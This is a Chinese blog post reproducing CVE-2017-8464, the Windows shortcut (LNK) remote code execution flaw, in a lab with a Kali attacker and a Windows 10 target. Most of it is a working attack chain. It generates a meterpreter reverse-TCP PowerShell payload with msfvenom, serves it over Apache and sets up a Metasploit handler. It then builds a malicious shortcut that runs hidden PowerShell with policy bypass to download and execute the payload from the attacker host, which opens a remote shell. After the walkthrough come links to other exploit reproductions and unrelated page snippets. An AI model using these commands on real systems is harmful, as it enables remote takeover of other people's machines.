cve-2017-8464 复现 快捷方式远程代码执行

cve-2017-8464

- 2017年6月13日,微软官方发布编号为CVE-2017-8464的漏洞公告,官方介绍Windows系统在解析快捷方式时存在远程执行任意代码的高危漏洞,黑客可以通过U盘、网络共享等途径触发漏洞,完全控制用户系统,安全风险高危。

- 攻击者可以向用户呈现包含恶意的.LNK文件和相关联的恶意二进制文件的可移动驱动器或远程共享。 当用户在Windows资源管理器或解析.LNK文件的任何其他应用程序中打开此驱动器(或远程共享)时,恶意二进制程序将在目标系统上执行攻击者选择的代码,成功利用此漏洞的攻击者可以获得与本地用户相同的用户权限。

环境

- 攻击主机 kali 192.168.1.108

- 目标主机 win10 192.168.1.106

攻击过程



1.在kali上生成一个powershell的反弹后门

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.108 LPORT=443 -f psh-reflection>1.ps1- 生成一个1.ps1文件



2.启动apache,使目标可以远程访问1.ps1文件

cp 1.ps /var/www/htmlservice apache2 start

- 在目标机(win10)上使用浏览器访问





3. 在kali上侦听木马

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set LHOST 192.168.1.108

set LPORT 443

exploit



4.在目标主机上(win10)创建恶意快捷方式

快捷方式:powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.108/1.ps1');1.ps1"

名称可以任意设置 。

参数含义:

-windowstyle Hidden 隐藏自己的窗口。

-exec bypass 绕过策略。

IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.108/1.ps1') ;1.ps1 在远程服务器上下载脚本执行。

5.反弹会话

- 在目标机器双击恶意的快捷方式,kali得到反弹回来的会话

cve-2017-8464 复现 快捷方式远程代码执行的更多相关文章

- 漏洞复现-Office远程代码执行漏洞 (CVE-2017-11882&CVE-2018-0802)

漏洞原理 这两个漏洞本质都是由Office默认安装的公式编辑器(EQNEDT32.EXE)引发的栈溢出漏洞(不要问什么是栈溢出,咱也解释不了/(ㄒoㄒ)/~~) 影响版本 Office 365 Mic ...

- 漏洞复现-CVE-2015-1427-Groovy远程代码执行

0x00 实验环境 攻击机:Win 10 靶机也可作为攻击机:Ubuntu18 (docker搭建的vulhub靶场) 0x01 影响版本 Elasticsearch 1.3.0-1.3. ...

- CVE-2017-7494复现 Samba远程代码执行

Samba是在Linux和Unix系统上实现Smb协议的一个免费软件,由服务器及客户端程序构成,Samba服务对应的TCP端口有139.445等.Smb一般作为文件共享服务器,专门提供Linux与Wi ...

- 漏洞复现——tomcat远程代码执行漏洞

漏洞描述: 当存在该漏洞的Tomcat 运行在 Windows 主机上,且启用了 HTTP PUT请求方法,攻击者可通过构造的攻击请求向服务器上传包含任意代码的 JSP 文件,造成任意代码执行 影响范 ...

- 漏洞复现-CVE-2016-4977-Spring远程代码执行

0x00 实验环境 攻击机:Win 10 靶机也可作为攻击机:Ubuntu18 (docker搭建的vulhub靶场)(兼顾反弹shell的攻击机) 0x01 影响版本 Spring Secu ...

- CVE-2017-8464 LNK文件(快捷方式)远程代码执行漏洞复现

北京时间2017年6月13日凌晨,微软官方发布6月安全补丁程序,“震网三代” LNK文件远程代码执行漏洞(CVE-2017-8464)和Windows搜索远程命令执行漏洞(CVE-2017-8543) ...

- 【漏洞复现】Tomcat CVE-2017-12615 远程代码执行漏洞

漏洞描述 [漏洞预警]Tomcat CVE-2017-12615远程代码执行漏洞/CVE-2017-12616信息泄漏 https://www.secfree.com/article-395.html ...

- Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现

Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现 一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-0232,危险级别:高危,CVSS分值:官方 ...

- Windows漏洞:MS08-067远程代码执行漏洞复现及深度防御

摘要:详细讲解MS08-067远程代码执行漏洞(CVE-2008-4250)及防御过程 本文分享自华为云社区<Windows漏洞利用之MS08-067远程代码执行漏洞复现及深度防御>,作者 ...

随机推荐

- 使用 sitemesh/decorator装饰器装饰jsp页面(原理及详细配置)

摘要:首先这个Decorator解释一下这个单词:“装饰器”,我觉得其实可以这样理解,他就像我们用到的Frame,他把每个页面共有的东西提炼了出来,也可能我们也会用各种各样的include标签,将我们 ...

- spring auto-config

spring security auto-config auto-config配置 <http auto-config="true"> </http> 自动 ...

- (转载)iptables 转发oracle端口

本文出自 “乡丅亻” 博客,请务必保留此出处http://shaowu.blog.51cto.com/627407/514909 项目组同事需要将SQL请求转发到另一台服务器上,于是通过iptable ...

- QC使用:

qc使用入门 qc使用安装篇:附链接http://www.cnblogs.com/alterhu/archive/2011/11/05/2237483.html qc使用配置篇:附链接http://w ...

- c#Message多功能用法

1. 当要显示如图3个按钮时,并要获得单击不同按钮的进行不同的相应时,可以在MessageBoxButtons后面添加一个.(应该英文的点,此处为了醒目,用中文代替)可以看到提示框下方需要几个按 ...

- Jenkins的安装配置

Jenkins的安装配置 一.Jenkins简介 Jenkins 是一个可扩展的持续集成引擎.Jenkins可以帮我们将代码进行统一的编译打包.还可以放到tomcat容器中进行发布.简单来说就是我们通 ...

- Linux常见命令语句

查看当前目录: pwd 查看文件具体大小: ls -l 返回上一级: cd.. 返回根目录: cd / 创建一个隐藏文件 vim .test 显示隐藏文件:ls -a 编辑文件: 1.vim 文件名 ...

- Python爬虫从入门到放弃(十一)之 Scrapy框架整体的一个了解

这里是通过爬取伯乐在线的全部文章为例子,让自己先对scrapy进行一个整理的理解 该例子中的详细代码会放到我的github地址:https://github.com/pythonsite/spider ...

- PHP中的数据结构

PHP7以上才能安装和使用数据结构,安装比较简单: 1. 运行命令 pecl install ds 2. 在php.ini中添加 extension=ds.so 3. 重启PHP或重载配置 Coll ...

- Spring Boot 系列(四)静态资源处理

在web开发中,静态资源的访问是必不可少的,如:图片.js.css 等资源的访问. spring Boot 对静态资源访问提供了很好的支持,基本使用默认配置就能满足开发需求. 一.默认静态资源映射 S ...